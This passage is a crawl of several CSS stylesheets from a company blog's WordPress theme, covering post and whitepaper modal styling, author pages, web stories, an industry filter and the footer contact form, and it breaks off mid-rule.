.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p input {
    color: var(--color-black-50);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-light);
    line-height: normal;
    opacity: var(--mi-opacity);
    background: var(--color-mi-white);
    padding: 11px 10px 10px 0;
    border: none;
    border-bottom: 1px solid #E6E6E6;
    width: 100%;
    min-height: 56px;
    outline: none;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form input[type="submit"].submit {
    color: var(--color-white);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: var(--color-black);
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    outline: none;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form input[type="submit"].submit:hover {
    color: var(--color-black);
    background: var(--color-white);
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body span {
    color: var(--color-black-50);
    font-size: 12px;
    font-style: normal;
    font-weight: var(--mi-font-weight-medium);
    line-height: 140%; /* 16.8px */
    margin-top: 40px;
    display: block;
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body span a {
    text-decoration-line: underline;
    color: var(--color-mi-black-onyx);
}

.subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p input::placeholder {
    color: var(--color-mi-black-onyx);
    font-size: var(--font-size-16);
    font-style: normal;
    font-weight: var(--mi-font-weight-500);
    line-height: normal;
    opacity: var(--mi-opacity);
}

.subscribers-single-post.whitepaper-single-post .modal .btn-close:focus {
    outline: 0;
    box-shadow: none;
}

.email_download_link .ed_form {
    text-align: center;
}

/* post-social-share  */

@media screen and (max-width: 1400px) {
    
    .subscribers-single-post {
        margin: 30px 0;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        padding: 10px 20px;
    }

    .subscribers-single-post .subscribers-content {
        padding: 34px;
        width: 100%;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content h6 {
        line-height: 30px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 34px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 8px;
        padding: 10px 10px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }


}

@media screen and (max-width: 1200px) {
    
    .subscribers-single-post {
        margin: 30px 0;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        padding: 10px 20px;
    }

    .subscribers-single-post .subscribers-content {
        padding: 34px;
        width: 100%;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content h6 {
        line-height: 30px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 34px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 8px;
        padding: 10px 10px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 2.2 - 10px);
    }

}

@media screen and (max-width: 991px) {
    
    .subscribers-single-post {
        margin: 40px 0;
    }

    .subscribers-single-post .subscribers-content {
        padding: 20px;
        width: 100%;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        padding: 10px 20px;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 20px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 10px;
        padding: 10px 14px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }

    .subscribers-single-post .subscribers-content p {
        margin-bottom: 20px;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.8 - 10px);
    }


}

@media screen and (max-width: 767px) {
    
    .subscribers-single-post {
        margin: 40px 0;
    }

    .subscribers-single-post .subscribers-content {
        padding: 20px;
        width: 100%;
    }

    .subscribers-single-post .subscribers-content .common-btn {
        margin-top: 0;
    }

    .subscribers-single-post.podcasts-single-post {
        padding: 20px 11px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content {
        margin-top: 20px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn {
        margin-right: 5px;
        padding: 10px 10px;
    }

    .subscribers-single-post.podcasts-single-post .subscribers-content .common-btn:last-child {
        margin-right: 0;
    }

    .common-section.common-section-details .common-title h2 {
        justify-content: space-between;
    }

    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        margin-bottom: 30px;
        width: calc(100% / 1.4 - 10px);
    }    
}

@media screen and (max-width: 576px) {
    
    .common-section.common-section-details.common-section-other-details .category-main .category-inner .tabs-content-main .tabs-content.row .category-grid {
        width: calc(100% / 1 - 0px);
    }

}

/* popup */

.subscribers-single-post.whitepaper-single-post .modal-dialog {
    --bs-modal-width: 760px;
}

@media screen and (max-width: 991px) {
    
    .subscribers-single-post.whitepaper-single-post .modal-content .modal-header {
        padding: 20px 20px 0;
    }

    .subscribers-single-post.whitepaper-single-post .modal .modal-body {
        padding: 20px;
    }
    
    .subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form input[type="submit"].submit {
        padding: 12px 25px;
        margin-top: 10px;
    }

    .subscribers-single-post.whitepaper-single-post .modal .modal-body span {
        margin-top: 30px;
    }

    .subscribers-single-post.whitepaper-single-post .modal .modal-body .ed_form p input {
        min-height: 50px;
    }

}

@media screen and (max-width: 767px) {

    .modal-header .btn-close {
        position: absolute;
        top: 10px;
        right: 10px;
    }

}

.post-details-content.post-details-single-common .post-content-middle .blog-common-title h1 {
    margin-bottom: 25px;
}

.subscribers-single-post.podcasts-single-post .podcasts-single-media img {
    width: auto;
}

.subscribers-single-post.whitepaper-single-post .subscribers-content {
    padding: 44px;
}

@media screen and (max-width: 1400px) {
    
    .subscribers-single-post.whitepaper-single-post .subscribers-content {
        padding: 34px;
    }

}

@media screen and (max-width: 991px) {
    
    .subscribers-single-post.whitepaper-single-post .subscribers-content {
        padding: 20px 11px;
    }    

    .post-share-artical ul {
        padding: 10px 0 0 0;
    }

}

.podcast-music + .subscribers-single-post.podcasts-single-post {
    margin-top: -25px;
}

/* siderbar-project button css */

.siderbar-project {
    margin-top: 30px;
}

.related-services .siderbar-project .common-btn {
    margin-top: 0;
}

/* .modal-dialog-scrollable .modal-content {
    max-height: 600px;
} */

.single-post strong,
.single-post b {
    font-weight: 600;
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/author.css?ver=140126094329
body_size: 457
content:
.author-banner-main {
    padding: 180px 0 140px;
}

.author-info-bg {
    width: 1080px;
    margin: auto;
}

.author-info-bg .author-image-content span {
    background: #B5F1CC;
    font-size: var(--font-size-16);
    text-transform: capitalize;
    padding: 10px 14px;
    display: inline-block;
    border-radius: 99em;
    margin-bottom: 20px;
}

.author-title-profile {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
    margin-bottom: 20px;
}

.author-title-profile img {
    border-radius: 99em;
}

.author-title-profile h2 {
    font-size: var(--font-size-80);
    line-height: var(--line-height-90);
    margin: 0;
}

.author-image-content p {
    font-size: var(--font-size-18);
    font-weight: var(--mi-font-weight-light);
    margin: 0;
}

.author-box .post-share-artical {
    background: transparent;
    padding: 0 0 0 10px;
    margin: 0;
}

.author-box .post-share-artical ul {
    padding: 0;
}

.author-box .post-share-artical ul li a {
    width: 30px;
    height: 30px;
}

.author-box .post-share-artical ul li a img {
    border-radius: 0;
    width: 18px;
    height: 18px;
}

@media screen and (max-width: 1599px) {
    
    .author-banner-main {
        padding: 90px 0;
    }

}


@media screen and (max-width: 1400px) {
    
    .author-banner-main {
        padding: 80px 0;
    }

}

@media screen and (max-width: 1200px) {
    
    .author-banner-main {
        padding: 70px 0;
    }

    .author-info-bg .author-image-content span {
        margin-bottom: 15px;
    }

    .author-info-bg {
        width: 100%;
        margin: auto;
    }

    .author-title-profile {
        gap: 15px;
        margin-bottom: 15px;
        flex-wrap: wrap;
    }

}

@media screen and (max-width: 991px) {
    
    .author-banner-main {
        padding: 60px 0;
    }

    .author-info-bg {
        width: 100%;
        margin: auto;
    }

    .author-title-profile {
        gap: 15px;
        margin-bottom: 15px;
        flex-wrap: wrap;
    }

    .author-title-profile img {
        width: 80px;
        height: 80px;
    }

}

@media screen and (max-width: 767px) {
    
    .author-banner-main {
        padding: 50px 0;
    }

    .author-title-profile {
        gap: 10px;
        margin-bottom: 10px;
        flex-wrap: wrap;
    }

    .author-title-profile img {
        width: 70px;
        height: 70px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/web-stories.css?ver=140126094329
body_size: 189
content:
.common-section.web-stories-main {
    padding-bottom: 0;
    overflow: hidden;
}

.web-stories-main .category-grid .category-media {
    height: auto;
}

.web-stories-main .btn__wrapper {
    padding: 50px 0 50px;
}

.common-section.web-stories-main .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: auto;
}

@media screen and (max-width: 1400px) {

    .common-section.web-stories-main {
        padding-bottom: 30px;
    }

    .web-stories-main .btn__wrapper {
        padding: 30px 0 50px;
    }

}

@media screen and (max-width: 1200px) {

    .common-section.web-stories-main {
        padding-bottom: 20px;
    }

    .web-stories-main .btn__wrapper {
        padding: 20px 0 50px;
    }

}

@media screen and (max-width: 1024px) {

    .common-section.web-stories-main {
        padding-bottom: 10px;
    }

    .web-stories-main .btn__wrapper {
        padding: 0 0 50px;
    }

}

@media screen and (max-width: 576px) {

    .web-stories-main .btn__wrapper {
        padding: 50px 0 0;
    }

    /*.podcast-listing .category-main .category-grid:last-child {
        margin-bottom: 0;
    }*/

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/industries.css?ver=140126094329
body_size: 1065
content:
.industry-filter {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 40px;
}

.industry-filter p {
    font-size: var(--font-size-18);
    font-weight: var(--mi-font-weight-light);
    color: var(--color-black);
    margin-right: 10px;
    margin-bottom: 0;
}

.industry-select {
    height: 42px;
    width: 300px;
    position: relative;
    margin-right: 0.625rem;
}

.content-filter-dd {
    width: 100%;
    padding: 0;
    border-radius: calc(42px / 2);
    position: absolute;
    z-index: 100;
    color: var(--color-black);
    list-style-type: none;
}

.content-filter-dd > li {
    position: relative;
    color: var(--color-black);
}

.content-filter-dd > li .industry-select-title {
    color: var(--color-black);
    padding: 0 0.625rem;
    cursor: pointer;
    font-size: var(--font-size-18);
    background: #E8E8E8;
    padding: 0.625rem;
    border-radius: calc(42px / 2);
    position: relative;
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
}

.content-filter-dd > li .industry-select-title::before {
    background: url('../images/expand_more.svg') no-repeat scroll 95% center;
    position: absolute;
    content: '';
    width: 12px;
    height: 8px;
    right: 15px;
    bottom: 0;
    top: 0;
    z-index: 103;
    margin: auto;
}

.content-filter-dd li.active .industry-select-title {
    border-color: rgba(59, 65, 64, 0.2);
}

.content-filter-dd > li {
    position: relative;
    cursor: pointer;
}

.industry-select .content-filter-dd > li > .dd-industry {
    display: none;
    width: 100%;
    background-color: transparent;
    padding: 0.625rem;
    list-style: none;
    background: #F7F7F7;
    border-radius: 20px;
    border: 1px solid rgba(59, 65, 64, 0.2);
    margin-top: 6px;
}

.industry-select .content-filter-dd > li.active > .dd-industry {
    display: block;
}

.industry-select .content-filter-dd > li > .dd-industry li {
    color: var(--color-black);
    padding: 6px 14px;
    font-weight: var(--mi-font-weight-regular);
    font-size: var(--font-size-16);
}

.industry-select .content-filter-dd > li > .dd-industry li:hover {
    background: #E6E6E6;
    border-radius: 99em;
}

.industry-select .content-filter-dd > li > .dd-industry li a {
    color: var(--color-black);
    font-weight: var(--mi-font-weight-regular);
    font-size: var(--font-size-16);
    display: block;
}

.industry-select .content-filter-dd > li > .dd-industry li:before {
    display: none;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group {
    display: flex;
    align-items: center;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group input {
    padding: 0;
    height: initial;
    width: initial;
    margin-bottom: 0;
    display: none;
    cursor: pointer;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group label {
    position: relative;
    cursor: pointer;
    display: flex;
    align-items: center;
    width: 100%;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group label:before {
    content: '';
    -webkit-appearance: none;
    background-color: transparent;
    border: 2px solid var(--color-black);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05), inset 0px -15px 10px -12px rgba(0, 0, 0, 0.05);
    padding: 7px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
    margin-right: 10px;
    border-radius: 4px;
}

.industry-select .content-filter-dd > li > .dd-industry li .form-group input:checked + label:after {
    content: '';
    display: block;
    position: absolute;
    top: 5px;
    left: 6px;
    width: 6px;
    height: 10px;
    border: solid var(--color-black);
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

.filter-utils {
    margin-top: 8px;
    display: flex !important;
    align-items: center;
    justify-content: space-between;
    background: #E6E6E6;
    border-radius: 99em;
}

.industry-select .content-filter-dd > li > .dd-industry li.filter-utils {
    padding: 10px 14px;
}

.filter-utils .reset-btn {
    background: transparent;
    color: var(--color-black);
    padding: 0;
}

.filter-utils .reset-btn img {
    width: 16px;
}

.filter-utils a {
    background: var(--color-black);
    font-size: var(--font-size-16);
    padding: 5px 20px;
    color: var(--color-white);
}

.filter-utils a#apply-tax-filter {
    color: var(--color-white) !important;
    border-radius: 99em;
}

@media screen and (max-width: 767px) {

    .industry-filter {
        justify-content: start;
        margin-top: 15px;
    }

    .industry-filter p {
        display: block;
        width: 100%;
        margin-bottom: 10px;
    }

    .industry-select {
        width: calc(100% / 2 - 5px);
    }

    .industry-select.industry-select-topics {
        margin-right: 0;
    }

}

@media screen and (max-width: 576px) {
    
    .industry-filter p {
        margin-right: 0;
        margin-bottom: 0;
    }

    .industry-select {
        width: 100%;
        margin-top: 20px;
        margin-right: 0;
    }

    .content-filter-dd {
        z-index: 5;
    }

    .industry-select.industry-select-topics .content-filter-dd {
        z-index: 4;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/footer.css?ver=140126094329
body_size: 4202
content:
/* Footer Css */

.footer-main {
    border-top: 1px solid rgba(17, 17, 17, 0.10);
    background: var(--color-black);
    position: relative;
    padding: 100px 0 0;
    overflow: hidden;
}

@media screen and (min-width: 1401px) {

    .footer-main .container {
        max-width: 1440px;
    }

}

.contact-box {
    padding: 35px;
    background-color: #252b2b;
    border: 1px solid #3b4040;
    margin-right: 40px;
    border-radius: 24px;
}

.contact-other {
    margin-left: 4px;
}

.contact-inner .widget.widget_block > p {
    display: none;
}

.contact-inner h3 {
    font-size: 26px;
    line-height: 2rem;
    color: var(--color-white);
    margin: 0;
}

.contact-inner .contact-frm {
    /* margin-top: 10px; */
}

.contact-inner .contact-frm .input-control p {
    margin-bottom: 0;
    margin-top: 1.5rem;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid var(--clr-dark-black);
    border-radius: 0;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 1rem;
    color: rgba(255, 255, 255, 0.5);
    border: none;
    border-bottom: 1px solid #3b4040;
    width: 100%;
    font-weight: var(--mi-font-weight-light);
    font-size: 16px;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
    padding: 0.375rem 1rem;
    height: 100px;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control::placeholder {
    color: var(--color-mi-white);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control:focus-visible {
    outline: none;
}

.custom-file-upload {
    color: var(--color-white);
    position: relative;
    transition: 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
    cursor: pointer;
    padding: 14px;
    border: 1px dashed rgba(255,255,255,0.15);
    margin: 1.5rem 0 0;
}

.custom-file-upload p {
    margin: 0;
    color: rgba(255, 255, 255, 0.6);
    font-size: 12px;
    font-style: normal;
    font-weight: var(--font-weight-medium);
    line-height: normal;
}

.custom-file-upload span {
    color: var(--color-white);
    font-size: 16px;
    font-style: normal;
    font-weight: var(--font-weight-medium);
    line-height: normal;
    display: flex;
    align-items: center;
}

.custom-file-upload p:last-child {
    margin-top: 14px;
}

.custom-file-upload span svg {
    margin-right: 10px;
}

.custom-file-upload input {
    display: block;
    font-size: 0;
    position: absolute;
    width: 130px;
    height: 23px;
    top: 0;
    left: 0;
    opacity: 0;
}

.submit-btn p {
    margin: 1rem 0 0;
    position: relative;
    text-transform: uppercase;
    color: var(--color-black);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: #FFFFFF;
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #FFFFFF;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
}

.submit-btn p i {
    transition: transform 0.3s ease;
}

.submit-btn p i::before {
    color: var(--color-black);
}

.submit-btn p:hover i {
    transform: rotate(45deg);
}

.submit-btn p:hover i::before {
    color: var(--color-white);
}

.submit-btn p:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: var(--color-black);
    top: 0;
    left: 0;
    border-radius: 30px;
    pointer-events: none;
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.3s;
}

.submit-btn p:hover:before {
    transform-origin: 0% 50%;
    transform: scale3d(1, 1, 1);
}

.submit-btn p:hover span.s-btn-text {
    color: var(--color-white);
    position: relative;
}

.submit-btn .wpcf7-form-control.wpcf7-submit {
    opacity: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 5;
}

.contact-frm .wpcf7-not-valid-tip {
    font-size: 14px;
    margin-top: 5px;
}

.submit-btn .wpcf7-spinner {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    top: 0;
}

.wpcf7-response-output {
    color: var(--color-white);
    font-weight: var(--font-weight-medium);
}

.footer-logo {
    display: flex;
    flex-wrap: wrap;
}

.footer-logo .col-lg-3 {
    margin-top: 33px;
}

.footer-contact {
    margin-top: 40px;
    padding-top: 40px;
    border-top: 1px solid rgba(240,240,240,0.2);
}

.footer-contact .other-contact {
    margin-bottom: 25px;
}

.our-office-address.our-office-social {
    margin-top: 0;
}

.footer-contact .other-contact span {
    color: var(--color-white);
    font-size: var(--font-size-14);
    display: block;
}

.footer-contact .other-contact a {
    color: var(--color-white);
    font-size: 18px;
    font-weight: var(--mi-font-weight-medium);
    line-height: 1.875rem;
    margin-top: 0.5rem;
    display: block;
}

.our-office-address {
    margin-top: 40px;
}

.our-office-address .our-office-inner span {
    color: var(--color-white);
    font-size: var(--font-size-14);
    display: block;
    line-height: 1.5rem;
}

.our-office-address .our-office-inner span.country-name {
    opacity: 1;
    color: var(--color-white);
    font-size: 20px;
    font-style: normal;
    font-weight: var(--mi-font-weight-medium);
    line-height: normal;
    display: flex;
    margin: 10px 0 15px;
    align-items: center;
}

.our-office-address .our-office-inner span.country-name img {
    margin-right: 15px;
}

.our-office-address .our-office-inner p {
    color: var(--color-white);
    font-size: 18px;
    font-style: normal;
    font-weight: var(--mi-font-weight-light);
    line-height: 1.8rem;
    margin: 0;
}

.company-social-icon-logo .wp-block-columns {
    margin: 0;
}

.company-social-icon-logo {
    display: flex;
}

.company-social-icon-logo .wp-block-column .wp-block-image {
    margin: 0 16px 0 0;
}

.company-social-icon-logo .wp-block-column .wp-block-image img {
    vertical-align: middle;
}

.company-rating {
    /* border-style: solid;
    border-color: rgba(240, 240, 240, 0.05);
    border-width: 1px 0; */
    /*background: var(--color-mi-black-onyx);*/
    margin: 1.875rem 0;
    /* padding: 19px 0; */
    /* background: #151515; */
}

.company-rating ul {
    display: flex;
    list-style: none;
    background-color: #252b2b;
    padding: 22px 30px;
    border: 1px solid #3b4040;
    margin: 0;
    gap: 40px;
    border-radius: 24px;
}

.company-rating ul li {
    margin: 0;
    position: relative;
    width: 100%;
    display: flex;
    justify-content: space-around;
}

.company-rating ul li:after {
    content: "";
    width: 1px;
    background-color: var(--color-white);
    opacity: 0.3;
    position: absolute;
    right: -20px;
    height: 30px;
    top: calc(50% - 15px);
}

.company-rating ul li:last-child:after {
    display: none;
}

.company-rating ul li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 15px;
    width: 220px;
    gap: 20px;
}

.company-rating ul li:first-child a {
    padding-left: 0;
}

.company-rating ul li:last-child a {
    padding-right: 0;
}

.company-rating ul li a span {
    display: flex;
    align-items: center;
    color: var(--color-white);
    font-size: 16px;
    font-weight: var(--mi-font-weight-semibold);
    line-height: 1.8rem;
}

.company-rating ul li a span > img {
    margin-right: 10px;
}

.footer-menu {
    padding: 0 0 1.875rem;
}

.mi-footer-menu {
    display: grid;
    width: 100%;
    grid-template-columns: 1.1fr 1.1fr 1.2fr 0.8fr;
    grid-column-gap: 15px;
}

.footer-main-inner .widget.widget_nav_menu .widget-title {
    color: var(--color-white);
    font-size: 20px;
    line-height: 1.875rem;
    margin-bottom: 1rem;
    display: block; 
}

.footer-main-inner .menu {
    list-style: none;
    padding: 0;
    margin: 0;
}

.footer-main-inner .widget.widget_nav_menu .menu .menu-item:last-child {
    margin-bottom: 0;
}

.footer-main-inner .widget.widget_nav_menu .menu .menu-item a {
    font-size: 16px;
    line-height: 1.8rem;
    color: var(--color-white);
    display: block;
    padding: 7px 0;
    opacity: 0.6;
    font-weight: var(--mi-font-weight-light);
}

.company-copyright {
    background: var(--color-black);
    border-top: 1px solid #3b4040;
    padding: 1.675rem 0;
}

.company-copyright .copy-right {
    color: var(--color-white);
    font-size: 14px;
    font-style: normal;
    line-height: 1.5rem;
    margin-bottom: 0;
}

.footer-navigation .footer-navigation-wrapper {
    display: flex;
    justify-content: end;
    margin: 0;
    list-style: none;
    padding: 0;
}

.footer-navigation .footer-navigation-wrapper li + li {
    padding-left: 1.875rem;
}

.footer-navigation .footer-navigation-wrapper li a {
    font-size: 14px;
    line-height: 1.5rem;
    color: var(--color-white);
}

/* Contact  */

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown {
    width: 100%;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .wpcf7-form-control.wpcf7-countrytext {
    color: var(--color-white);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag {
    width: 100%;
    padding: 0;
    background-color: transparent;
    color: var(--color-white);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag .flag {
    display: none;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag .arrow {
    background: no-repeat url('../images/expand_more-white.svg');
    border: none;
    height: 16px;
    width: 16px;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 10px;
    margin: auto;
    background-position: center;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag .arrow.up {
    transform: rotate(180deg);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .country-list {
    background: var(--color-black);
    border: none;
    width: 100%;
    overflow-x: hidden;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .country-list .country .flag {
    display: none;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .country-list .country .country-name {
    color: var(--color-white)
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag {
    padding: 0;
    width: 100px;
    color: rgba(255, 255, 255, 0.5);
    font-weight: var(--mi-font-weight-light);
    background-color: transparent;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .selected-dial-code,
.contact-inner .contact-frm .iti__selected-dial-code{
    padding: 0.375rem 1rem;
    color: var(--color-white);
}

.contact-inner .contact-frm .iti--separate-dial-code .iti__selected-flag {
    background-color: transparent;
}

.contact-inner .contact-frm .iti--separate-dial-code {
    width: 100%;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .iti-arrow {
    background: no-repeat url('../images/expand_more-white.svg');
    border: none;
    height: 16px;
    width: 16px;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 10px;
    margin: auto;
    background-position: center;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag:before {
    position: absolute;
    content: '';
    background: rgba(240, 240, 240, 0.60);
    width: 1px;
    height: 28px;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .iti-flag {
    display: none;
}

.contact-inner .contact-frm .input-control.input-control-number p {
    display: flex;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap:first-child {
    width: 100%;
    display: inline-block;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container {
    /* background-color: red; */
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap {
    width: 100%;
    display: inline-block;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-validates-as-tel {
    padding-left: 125px;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
    margin-top: 10px;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list {
    background: var(--color-black);
    border: none;
    width: 100%;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list .country-name {
    color: var(--color-white);
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list .country-name,
.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list .country .flag-box {
    display: none;
}

@media screen and (max-width: 1599px) {

    .our-office-address .our-office-inner span.country-name {
        font-size: 20.8px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .our-office-address {
        margin-top: 0;
    }

    .footer-contact {
        margin-top: 50px;
        padding-top: 50px;
    }

    .contact-box {
        padding: 20px;
        margin-right: 46px;
    }

    .contact-inner .contact-frm .input-control p,
    .custom-file-upload p:last-child {
        margin-top: 16px;
    }

    /* .custom-file-upload {
        margin: 20px 0 25px;
    } */

    .footer-menu {
        padding: 3.125rem 0 5rem;
    }

    .footer-main {
        padding: 70px 0 0;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item {
        margin-bottom: 0;
    }

    .footer-navigation .footer-navigation-wrapper li + li {
        /* margin-left: 10px; */
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: end;
    }

    .contact-inner h3 {
        font-size: 22px;
        line-height: 1.8rem;
    }

    .company-rating ul {
        padding: 25px 20px;
        gap: 10px;
        overflow: auto;
    }

    .company-rating ul li a {
        padding: 10px;
        width: 200px;
        gap: 10px;
    }

    .company-rating ul li:after {
        right: -6px;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item a {
        font-size: 14px;
        line-height: 22px;
    }

}

@media screen and (max-width: 1024px) {

    .our-office-address {
        margin-top: 10px;
    }

    .footer-contact {
        margin-top: 30px;
        padding-top: 30px;
    }

    .contact-box {
        padding: 25px 20px;
        margin-right: 15px;
    }

    .contact-inner h3 {
        font-size: 21px;
        line-height: 1.7rem;
    }

    .contact-inner .contact-frm .input-control p {
        margin-top: 15px;
    }

    /* .custom-file-upload {
        color: var(--color-mi-white);
        margin: 20px 0 25px;
    } */

    .our-office-address .our-office-inner p {
        font-size: 14px;
    }

    .our-office-address .our-office-inner span.country-name img {
        margin-right: 10px;
    }

    .our-office-address .our-office-inner span.country-name {
        font-size: 20.8px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
        margin: 0;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .footer-contact .other-contact {
        margin-bottom: 15px;
    }

    .footer-main .col-md-7 {
        width: 56.33333333%;
    }

    .footer-main .col-md-5 {
        width: 43.66666667%;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item a {
        font-size: 16px;
    }

    .footer-menu {
        padding: 0;
    }

    .footer-main-inner {
        margin-bottom: 25px;
    }

    .company-rating {
    }

    .footer-main {
        padding: 60px 0 0;
